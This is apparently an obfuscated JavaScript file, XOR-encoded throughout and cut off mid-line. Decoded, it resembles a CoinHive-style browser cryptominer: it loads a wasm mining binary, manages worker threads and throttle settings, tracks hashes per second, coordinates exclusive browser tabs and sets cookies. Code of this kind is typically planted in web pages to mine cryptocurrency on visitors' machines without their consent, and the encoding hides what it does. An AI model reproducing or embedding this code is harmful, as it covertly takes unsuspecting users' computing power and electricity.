1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1f\x03DCIHUbK\x05\x0f^YB]\x0dDY\x0f\x04\x0d\x10\x10\x10\x0d\x00\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05OBYEH_yHUY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0d^]ADYHI~YB]dY\x0d\x10\x0dr\x1dU\x1e\x1b\x14L\x1a\x1f\x03^]ADY\x05\x0f^YB]\x0dDY\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1dp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05L\x1f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05^]ADYHI~YB]dYv\x1cp\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x0d\x10\x0dIBNX@HCY\x03N_HLYHhAH@HCY\x05\x0fID[\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03^HYlYY_DOXYH\x05\x0f^YTAH\x0f\x01\x0d\x0fKABLY\x17\x0d_DJEY\x16\x0dID^]ALT\x17\x0dDCADCH\x00OABNF\x16\x0dKBCY\x00ZHDJEY\x17\x0d\x1a\x1d\x1d\x16\x0dYHUY\x00^ELIBZ\x17\x0d\x1d\x0d\x1c]U\x0d\x1d\x0d\x0eKKK\x16\x0d@L_JDC\x00_DJEY\x17\x0d\x1c\x18]U\x16\x0dNX_^B_\x17\x0d]BDCYH_\x16\x0f\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03L]]HCInEDAI\x05IBNX@HCY\x03N_HLYHyHUYcBIH\x05\x0fU\x0f\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x14\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x14\x03BCNADNF\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x1a\x1a\x03^YTAH\x03ID^]ALT\x0d\x10\x0d\x0fCBCH\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x0d\x10\x0dCHZ\x0diLYH\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03^HYyD@H\x05r\x1dU\x1e\x1b\x14L\x15\x14\x03JHYyD@H\x05\x04\x0d\x06\x0d\x05\x1e\x1d\x07\x1f\x19\x07\x1b\x1d\x07\x1b\x1d\x07\x1c\x1d\x1d\x1d\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x10\x0d\x0fHU]D_H^\x10\x0f\x06\x0dr\x1dU\x1e\x1b\x14L\x15\x14\x03YBxyn~Y_DCJ\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03NBBFDH\x0d\x10\x0d\x0f\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x10\x1dU\x1e\x1b\x14L\x15\x1d\x15\x15\x15\x1a\x0f\x0d\x06\x0d\x0f\x16\x0f\x0d\x06\x0dr\x1dU\x1e\x1b\x14L\x14\x1d\x0d\x06\x0d\x0f\x16]LYE\x10\x02\x0f\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1b\x14L\x1a\x1c\x0d\x10\x10\x10\x0d\x0ayB]\x0a\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x03]L_HCYcBIH\x03DC^H_YoHKB_H\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x01\x0dIBNX@HCY\x03OBIT\x03KD_^YnEDAI\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dHA^H\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dIBNX@HCY\x03OBIT\x03L]]HCInEDAI\x05r\x1dU\x1e\x1b\x14L\x1a\x1a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x01\x0d\x1c\x1d\x1d\x1d\x01\x0dYELY\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0ar^YL_YcBZ\x0ap\x0d\x10\x0dL^TCN\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x0c\x10\x10\x0dnADHCYv\x0akb\x7fnhr`xaydrylo\x0ap\x0d\x0b\x0b\x0d\x0cYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aDCYH_[LA\x0ap\x0d\x10\x0d^HYdCYH_[LA\x05YED^v\x0arX]ILYHyLO^\x0apv\x0aODCI\x0ap\x05YED^\x04\x01\x0d\x1dU\x1eH\x15\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0adkrhunax~d{hrylo\x0ap\x0d\x0b\x0b\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0a@BIH\x0ap\x0d\x10\x10\x10\x0dnADHCYv\x0akb\x7fnhrhunax~d{hrylo\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0d\x1dUOO\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHN\x1a\x18L\x0d\x10\x0dLZLDY\x0dKHYNE\x05nADHCYv\x0anbckdj\x0apv\x0aadorx\x7fa\x0ap\x0d\x06\x0d\x0a[\x14cid\x18J\x5c\x03ZL^@\x0a\x01\x0dV\x0d\x0aN_HIHCYDLA^\x0a\x17\x0d\x0a^L@H\x00B_DJDC\x0a\x0dP\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cr\x1dU\x1eHN\x1a\x18Lv\x0aBF\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYE_BZ\x0d\x0aKLDAHIqU\x1f\x1dYBqU\x1f\x1dABLIqU\x1f\x1dZL^@qU\x1f\x1dODCL_TqU\x1f\x1dKDAHqU\x1f\x1dLYqU\x1f\x1dqU\x1f\x1a\x0a\x0d\x06\x0d\x0a[\x14cid\x18J\x5c\x03ZL^@\x0a\x0d\x06\x0d\x0aqU\x1f\x1a\x0a\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05\x0cYED^v\x0a[H_DKTyE_HLI\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a[H_DKTyE_HLI\x0ap\x0d\x10\x0dCHZ\x0dnADHCYv\x0agBOyE_HLI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05YED^v\x0arYL_JHYcX@yE_HLI^\x0ap\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYB\x7fHNBCCHNY\x0ap\x0d\x10\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNY\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arYLO\x0apv\x0aAL^Y}DCJ\x7fHNHD[HI\x0ap\x0d\x13\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x1dI\x18\x1e\x1e\x0d\x10\x0dABNLA~YB_LJHv\x0aJHYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x1b\x1eIKH\x0d\x10\x0dg~bcv\x0a]L_^H\x0ap\x05r\x1dU\x1f\x1dI\x18\x1e\x1e\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x1b\x1eIKHv\x0aDIHCY\x0ap\x0d\x0c\x10\x10\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x00\x0dr\x1dU\x1c\x1b\x1eIKHv\x0aYD@H\x0ap\x0d\x11\x0d\x1dU\x18IN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0c\x0cvp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1eLIO\x15H\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0d\x0cvp\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arX]ILYHyLO^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x11\x0dYED^v\x0arYLO\x0apv\x0aZLDY\x7fHNBCCHNY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1c\x18O\x1b\x1bO\x0d\x10\x0dYED^v\x0arBYEH_yLO\x7fXCCDCJ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0dYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arYLO\x0apv\x0aJ_LNH\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0a^YB]\x0ap\x05\x0aIBCYfDAAyLOx]ILYH\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05\x0cr\x1dU\x1c\x18O\x1b\x1bO\x0d\x0b\x0b\x0d\x0cYED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0ar^YL_YcBZ\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aD^\x7fXCCDCJ\x0ap\x05\x04\x0d\x0b\x0b\x0d\x0cYED^v\x0arZLDYDCJkB_lXYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0arON\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arON\x0apv\x0a]B^Y`H^^LJH\x0ap\x05\x0a]DCJ\x0a\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dY_T\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dABNLA~YB_LJHv\x0a^HYdYH@\x0ap\x05\x0aNADHCYrL\x19K\x18\x18\x1dN\x1c\x0a\x01\x0dg~bcv\x0a^Y_DCJDKT\x0ap\x05V\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aDIHCY\x0a\x17\x0dYED^v\x0arYLO\x0apv\x0aDIHCY\x0ap\x01\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0aYD@H\x0a\x17\x0diLYHv\x0aCBZ\x0ap\x05\x04\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x04\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dNLYNE\x0d\x05r\x1dU\x1c\x19KH\x1aN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arLIGX^YyE_HLI^\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x10\x0dYED^v\x0aJHYeL^EH^}H_~HNBCI\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x10\x0dYED^v\x0aJHYcX@yE_HLI^\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eO\x1c\x15\x18\x1e\x0d\x10\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0a^YLY^\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x12\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0d\x07\x0d\x1d\x03\x18\x0d\x06\x0dr\x1dUI\x1d\x18K\x18\x15\x0d\x07\x0d\x1d\x03\x18\x0d\x17\x0dr\x1dUI\x1d\x18K\x18\x15\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05iLYHv\x0aCBZ\x0ap\x05\x04\x0d\x13\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^YlY\x0ap\x0d\x10\x0diLYHv\x0aCBZ\x0ap\x05\x04\x0d\x06\x0dYED^v\x0arLXYByE_HLI^\x0apv\x0aLIGX^Yh[H_T\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1e\x1c\x1fNKO\x0d\x10\x0d\x05r\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18p\x0dQQ\x0d\x1dU\x1d\x04\x0d\x00\x0d\x1dU\x1c\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x10\x0dr\x1dU\x1eO\x1c\x15\x18\x1evr\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1cp\x0dQQ\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x0b\x0b\x0d\x05r\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x10\x10\x10\x0d\x1dU\x1d\x0dQQ\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x11\x0d\x1dU\x15\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x06\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dDK\x0d\x05r\x1dU\x1e\x1c\x1fNKO\x0d\x13\x0dr\x1dU\x19\x1a\x1d\x1eK\x1c\x0d\x0b\x0b\x0d\x05\x0cr\x1dU\x1f\x15\x14\x19N\x18\x0dQQ\x0dr\x1dU\x1f\x15\x14\x19N\x18\x0d\x13\x0dr\x1dU\x1e\x1c\x1fNKO\x04\x0d\x0b\x0b\x0dr\x1dU\x1cKL\x19\x14\x18\x0d\x13\x0d\x1dU\x1c\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dYED^v\x0a^HYcX@yE_HLI^\x0ap\x05r\x1dU\x1cKL\x19\x14\x18\x0d\x00\x0d\x1dU\x1c\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arH@DY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x1f\x1d\x1f\x18I\x1c\x01\x0dr\x1dU\x1e\x15\x1dL\x15\x19\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x1eHI\x1f\x1d\x1a\x0d\x10\x0dYED^v\x0arH[HCYaD^YHCH_^\x0apvr\x1dU\x1f\x1d\x1f\x18I\x1cp\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05r\x1dU\x1eHI\x1f\x1d\x1a\x0d\x0b\x0b\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dKB_\x0d\x05[L_\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x10\x0d\x1dU\x1d\x16\x0dr\x1dU\x1fN\x19\x1cOL\x0d\x11\x0dr\x1dU\x1eHI\x1f\x1d\x1av\x0aAHCJYE\x0ap\x16\x0dr\x1dU\x1fN\x19\x1cOL\x06\x06\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x1eHI\x1f\x1d\x1avr\x1dU\x1fN\x19\x1cOLp\x05r\x1dU\x1e\x15\x1dL\x15\x19\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arEL^E~Y_DCJ\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05r\x1dU\x19\x1cKKKN\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d[L_\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0d\x1dU\x1c\x18\x1d\x18\x01\x0dr\x1dU\x1e\x19\x1a\x19\x1b\x18\x0d\x10\x0dr\x1dU\x19\x1cKKKNv\x0aAHCJYE\x0ap\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dZEDAH\x0d\x05r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dr\x1dU\x18\x1eII\x14L\x0d\x10\x0dr\x1dU\x18\x1eII\x14L\x0d\x07\x0d\x1dU\x1f\x1c\x0ds\x0dr\x1dU\x19\x1cKKKNv\x0aNEL_nBIHlY\x0ap\x05\x00\x00r\x1dU\x1e\x19\x1a\x19\x1b\x18\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d_HYX_C\x0dr\x1dU\x18\x1eII\x14L\x0d\x13\x13\x13\x0d\x1dU\x1d\x16\x27\x0d\x0d\x0d\x0dP\x16\x27\x0d\x0d\x0d\x0dr\x1dU\x1fLOO\x1f\x1bv\x0a]_BYBYT]H\x0apv\x0arNBCCHNY\x0ap\x0d\x10\x0dKXCNYDBC\x0d\x05\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dDK\x0d\x05YED^v\x0aBCHbKbX_~DYH^\x0ap\x05\x04\x04\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dYED^v\x0arNBCCHNYr_HLA\x0ap\x05\x04\x16\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0dP\x0dHA^H\x0dV\x27\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d\x0d^HYyD@HBXY\x05YED^v\x0arNBCCHNYr_HL